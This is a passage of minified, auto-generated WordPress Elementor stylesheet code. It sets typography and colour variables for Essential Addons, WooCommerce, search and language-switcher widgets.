);}.elementor-widget-eael-post-block .eael-entry-title > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-block .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-block .eael-entry-meta > div, .elementor-widget-eael-post-block .eael-entry-meta > span, .elementor-widget-eael-post-block .eael-entry-meta ul li i, .elementor-widget-eael-post-block .eael-entry-meta ul li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-block .post-meta-categories li, .elementor-widget-eael-post-block .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-block .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-block .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .eael-entry-title, .elementor-widget-eael-post-carousel .eael-entry-title > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-carousel .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .post-carousel-categories li a, .elementor-widget-eael-post-carousel .post-meta-categories li, .elementor-widget-eael-post-carousel .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .eael-meta-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .eael-entry-meta > span,.elementor-widget-eael-post-carousel .eael-entry-meta > .eael-posted-by,.elementor-widget-eael-post-carousel .eael-entry-meta > .eael-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-grid .eael-meta-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-meta > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-title, .elementor-widget-eael-post-grid .eael-entry-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-grid .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .post-meta-categories li, .elementor-widget-eael-post-grid .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-grid .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-list .eael-post-list-header .header-title .title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-header .post-categories a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .eael-post-list-title, .elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .eael-post-list-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-featured-wrap .featured-content .meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-content .eael-post-list-title, .elementor-widget-eael-post-list .eael-post-list-content .eael-post-list-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-list .eael-post-list-content p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-content .meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-container.layout-advanced .eael-post-list-post .eael-post-list-content .boxed-meta .author-info h5{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-container.layout-advanced .eael-post-list-posts-wrap .eael-post-list-post .eael-post-list-content .boxed-meta .author-meta .author-info > a p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-post-list-container.layout-advanced .eael-post-list-content .boxed-meta .meta-categories .meta-cats-wrap a, .elementor-widget-eael-post-list .eael-post-list-container.layout-default .eael-post-list-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-preset-2 .eael-post-list-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-preset-2 .eael-post-list-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-default .featured-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-preset-2 .featured-content .meta-categories a, .elementor-widget-eael-post-list .eael-post-list-container.layout-preset-3 .featured-content .meta-categories a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-timeline .eael-timeline-post-title .eael-timeline-post-title-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-timeline .eael-timeline-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-timeline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-post-timeline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-price-menu .eael-restaurant-menu .eael-restaurant-menu-title, .elementor-widget-eael-price-menu .eael-restaurant-menu .eael-restaurant-menu-title a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-price-menu .eael-restaurant-menu .eael-restaurant-menu-price-discount{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-price-menu .eael-restaurant-menu .eael-restaurant-menu-price-original{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-price-menu .eael-restaurant-menu-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-price-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-price-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-pricing-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-pricing-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eicon-woocommerce .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eicon-woocommerce .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-progress-bar .eael-progressbar-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-line-fill.eael-has-inner-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-count-wrap{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-half-circle-after span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-progress-bar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .eael-protected-content .protected-content{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-protected-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-simple-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-static-product .eael-static-product .eael-static-product-details .eael-static-product-price-and-reviews .eael-static-product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-static-product .eael-static-product .eael-static-product-details .eael-static-product-price-and-reviews .eael-static-product-reviews{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-static-product .eael-static-product-media a.eael-static-product-live-demo-btn{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-static-product .eael-static-product-details > h2 > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-static-product .eael-static-product-details > p{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-static-product .eael-static-product-btn .eael-static-product-btn-inner{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-static-product .eael-static-product-add-to-cart .eael-static-product-btn-inner{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-static-product .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-static-product .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-sticky-video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-sticky-video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-svg-draw .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-svg-draw .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member-carousel .eael-tm-name{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-team-member-carousel .eael-tm-title-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-eael-team-member-carousel .eael-tm-position{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-team-member-carousel .eael-tm-position-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-eael-team-member-carousel .eael-tm-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-team-member-carousel .eael-tm-description-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-eael-team-member-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-team-member .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial-slider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial-slider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-testimonial .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-toggle .eael-primary-toggle-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-toggle .eael-secondary-toggle-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-toggle .eael-toggle-content-wrap{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-toggle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-toggle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-tooltip .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-tooltip .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed .eael-twitter-feed-item .eael-twitter-feed-item-icon{color:var( --e-global-color-primary );}.elementor-widget-eael-twitter-feed .eael-twitter-feed-load-more .eael-twitter-feed-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-twitter-feed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed-carousel .eael-twitter-feed-item .eael-twitter-feed-item-icon{color:var( --e-global-color-primary );}.elementor-widget-eael-twitter-feed-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-twitter-feed-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-typeform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-typeform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-weform .eael-weform-container ul.wpuf-form .wpuf-submit input[type="submit"]{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-weform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-weform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-account-dashboard .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-account-dashboard .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-checkout .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-checkout .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-collections .eael-woo-collections-overlay-inner h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-woo-collections .eael-woo-collections-overlay-inner span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-woo-collections .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-collections .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cross-sells .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-cross-sells .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-compare .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-compare .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-slider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-product-slider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-thank-you .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-woo-thank-you .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-wpforms .eael-contact-form-description, .elementor-widget-eael-wpforms .wpforms-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field label, .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field legend{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field textarea, .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-submit-container .wpforms-submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-wpforms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-filter-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-filter-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpforms .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpforms .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-ajax-search .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-search-suggestions .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-search-suggestions .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
